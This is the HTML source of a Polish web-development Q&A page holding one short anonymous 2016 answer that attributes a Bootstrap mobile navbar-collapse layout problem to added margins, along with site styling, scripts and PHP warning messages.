

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webroad.pl/dwqa-answer/odpowiedz-dlabootstrap-navbar-collapse-nie-przesuwa-tresci-w-dol-w-wersji-mobilnej-2
body_size: 12316
content:
<!DOCTYPE html><html lang="pl-PL" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#" class="no-js"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://webroad.pl/xmlrpc.php"><title>Odpowiedż dlaBootstrap navbar-collapse nie przesuwa treści w dół w wersji mobilnej &#8211; webroad.pl</title><meta name='robots' content='max-image-preview:large' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fdwqa-answer%2Fodpowiedz-dlabootstrap-navbar-collapse-nie-przesuwa-tresci-w-dol-w-wersji-mobilnej-2" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://webroad.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwebroad.pl%2Fdwqa-answer%2Fodpowiedz-dlabootstrap-navbar-collapse-nie-przesuwa-tresci-w-dol-w-wersji-mobilnej-2&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%}article,footer,header,nav{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}hr{box-sizing:content-box;height:0;overflow:visible}h1{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}b,strong{font-weight:bolder}a{color:#007bff;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none}button{border-radius:0}button{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}h1{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1{font-size:2.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgb(0 0 0/.1)}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,.col-12,.col-md-8,.col-sm-4{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:576px){.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}}@media (min-width:768px){.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;background-color:#fff0;border:1px solid #fff0;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgb(0 0 0/.125);border-radius:.25rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.shadow-sm{box-shadow:0 .125rem .25rem rgb(0 0 0/.075)!important}.shadow{box-shadow:0 .5rem 1rem rgb(0 0 0/.15)!important}.mt-4{margin-top:1.5rem!important}.mt-5{margin-top:3rem!important}.mb-5{margin-bottom:3rem!important}.pt-0{padding-top:0!important}.px-4{padding-right:1.5rem!important}.pb-4{padding-bottom:1.5rem!important}.px-4{padding-left:1.5rem!important}.text-center{text-align:center!important}#header-bg{padding:0 2rem 2rem;background-size:cover;background:#291818 url(/wp-content/themes/webroadpl/img/header-bg.webp?=1.0.0)no-repeat fixed}.navbar-brand{background:#e74c3c;padding:15px 10px 15px}#t-menu-header{position:absolute;top:20px;right:10px}#header-menu{box-shadow:0 0 50px rgb(0 0 0/.4) inset;background-color:rgb(0 0 0/.9)}#header-menu::after{content:"";display:block;clear:both}#header-menu ul{display:flex;justify-content:center;flex-direction:column;text-align:center;padding:0;margin:0;list-style:none;height:0;overflow:hidden}#header-menu ul>.menu-item{position:relative}#header-menu ul>.menu-item a{display:inline-block;color:rgb(255 255 255/.8);padding:.4rem .4rem calc(1rem - 5px);text-decoration:none;font-size:.9rem;box-sizing:border-box;text-transform:uppercase}#header-menu .sub-menu{width:280px;position:absolute;top:3rem;display:none;visibility:0;opacity:0;padding:1rem;border:1px solid rgb(255 255 255/.3);background-color:#140f0f}.post-preview-list>div{display:flex;justify-content:center}.post-preview-list .post-preview-list-inner{padding:1.8rem!important;padding-top:0!important}.post-preview-list .post-preview-list-inner.single-post{text-align:left}.post-preview-list .post-preview-list-inner.single-post h1{text-align:left!important}.post-preview-list .post-preview-list-inner.single-post .entry-header{margin-bottom:1.5rem}.post-preview-list .post-preview-list-inner.single-post .entry-footer{margin-top:2rem}.entry-title{color:#000!important;font-weight:700;font-size:1.8rem}@media (min-width:576px){.entry-title{font-size:2.5rem}.post-preview-list-inner.single-post{text-align:left!important}.post-preview-list-inner{padding:3.5rem!important;padding-top:0!important}#t-menu-header{display:none}#header-menu{height:55px;background-color:#fff0;border:1px solid rgb(255 255 255/.3)}#header-menu ul{display:flex;justify-content:center;flex-direction:row;height:auto;overflow:visible}#header-menu ul>.menu-item{float:unset}#header-menu ul>.menu-item a{padding:1rem;font-size:0.9rem!important}}:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://webroad.pl/wp-content/litespeed/css/eb3ca2185e20d44ed3ebe6d4ed62b94a.css?ver=20664" /><script>!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="text/javascript" src="https://webroad.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/18679742c2299f14b6a782a4d377ce07.js?ver=7ce07" id="jquery-migrate-js"></script> <script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">/*  */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.9.0","is_admin":"0","ajaxurl":"https://webroad.pl/wp-admin/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Rozwi\u0144 kod"};
//# sourceURL=urvanov_syntax_highlighter_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://webroad.pl/wp-content/litespeed/js/a11d60200563ec5b84a9ef5b5bae5302.js?ver=e5302" id="urvanov_syntax_highlighter_js-js"></script> <link rel="https://api.w.org/" href="https://webroad.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webroad.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://webroad.pl/dwqa-answer/odpowiedz-dlabootstrap-navbar-collapse-nie-przesuwa-tresci-w-dol-w-wersji-mobilnej-2" /><link rel='shortlink' href='https://webroad.pl/?p=5790' /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-32x32.png" sizes="32x32" /><link rel="icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-180x180.png" /><meta name="msapplication-TileImage" content="https://webroad.pl/wp-content/uploads/2017/02/cropped-logo_webroad_big-270x270.png" /><meta property="og:locale" content="pl_PL"/><meta property="og:site_name" content="webroad.pl"/><meta property="og:title" content="Odpowiedż dlaBootstrap navbar-collapse nie przesuwa treści w dół w wersji mobilnej"/><meta property="og:url" content="https://webroad.pl/dwqa-answer/odpowiedz-dlabootstrap-navbar-collapse-nie-przesuwa-tresci-w-dol-w-wersji-mobilnej-2"/><meta property="og:type" content="article"/><meta property="og:description" content="Osobiście sprawdziłem i w sumie ma wpływ. Usunąłem marginesy dodane wcześniej i prawidłowo działało.
Kodu już niestety nie mam, bo nie zrobiłem backupu przed zmianami... :("/><meta property="og:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="og:image:secure_url" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta property="article:publisher" content="https://facebook.com/webroadpl"/><meta name="twitter:title" content="Odpowiedż dlaBootstrap navbar-collapse nie przesuwa treści w dół w wersji mobilnej"/><meta name="twitter:url" content="https://webroad.pl/dwqa-answer/odpowiedz-dlabootstrap-navbar-collapse-nie-przesuwa-tresci-w-dol-w-wersji-mobilnej-2"/><meta name="twitter:description" content="Osobiście sprawdziłem i w sumie ma wpływ. Usunąłem marginesy dodane wcześniej i prawidłowo działało.
Kodu już niestety nie mam, bo nie zrobiłem backupu przed zmianami... :("/><meta name="twitter:image" content="https://webroad.pl/wp-content/uploads/2017/02/logo_webroad_big.png"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@michalkortas"/></head><body><div class="container-fluid" id="header-bg"><div class="row"><div class="container"><div class="row"><div class="col-12 text-center">
<a class="navbar-brand" href="https://webroad.pl">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.webp" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" type="image/png">
<img src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png" alt="Strona główna webroad.pl"></picture>
</a>
<button class="btn btn-secondary" id="t-menu-header">&#9776;</button></div></div><div class="row mt-4"><div class="col-12"><nav id="header-menu"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-7607"><a href="https://webroad.pl/">Blog</a><ul class="sub-menu"><li id="menu-item-2196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2196"><a href="https://webroad.pl/kategoria/html5-css3">HTML5 &amp; CSS3</a></li><li id="menu-item-2197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2197"><a href="https://webroad.pl/kategoria/javascript">JavaScript</a></li><li id="menu-item-2198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2198"><a href="https://webroad.pl/kategoria/webdesign">Webdesign &amp; UX</a></li><li id="menu-item-2199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2199"><a href="https://webroad.pl/kategoria/cms">CMS</a></li><li id="menu-item-2210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2210"><a href="https://webroad.pl/kategoria/seo">SEO i e-marketing</a></li><li id="menu-item-2335" class="icon-gift menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2335"><a href="https://webroad.pl/kategoria/konkursy">Konkursy</a></li><li id="menu-item-2201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2201"><a href="https://webroad.pl/kategoria/inne">Inne</a></li></ul></li><li id="menu-item-2334" class="icon-calendar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2334"><a href="https://webroad.pl/kategoria/konferencje">Wydarzenia</a></li><li id="menu-item-2336" class="icon-book menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://webroad.pl/kategoria/ksiazka">Książki</a></li><li id="menu-item-7237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7237"><a href="https://webroad.pl/hosting">Hosting</a></li><li id="menu-item-2378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2378"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></nav></div></div></div></div></div><div class="container post-preview-list"><div class="row mt-5"><div class="col-md-8 col-xs-12"><div class="card card-body shadow mb-5"><div class="row"><div class="col-12 post-preview-list-inner single-post"><article id="post-5790" class="post-5790 dwqa-answer type-dwqa-answer status-publish hentry"><header class="entry-header"><h1 class="entry-title">Odpowiedż dlaBootstrap navbar-collapse nie przesuwa treści w dół w wersji mobilnej</h1><hr><p>30 stycznia 2016 / <strong>Anonimowy</strong></p><hr>
<br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/content.php</b> on line <b>27</b><br /></header><div class="entry-content"><p>Osobiście sprawdziłem i w sumie ma wpływ. Usunąłem marginesy dodane wcześniej i prawidłowo działało.<br />
Kodu już niestety nie mam, bo nie zrobiłem backupu przed zmianami&#8230; :(</p><hr><p></p><hr></div><footer class="entry-footer"></footer></article></div></div></div></div><br />
<b>Warning</b>:  Undefined array key "social" in <b>/home/klient.dhosting.pl/michalko/webroad.pl/public_html/wp-content/themes/webroadpl/single.php</b> on line <b>38</b><br /><div id="sidebar" class="col-sm-4 col-xs-12"><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Partner technologiczny</h5><hr>
<a href="https://dhosting.pl/pp-webroad">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.webp" class=" rounded  img-fluid" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png.png" class=" rounded  img-fluid" type="image/png">
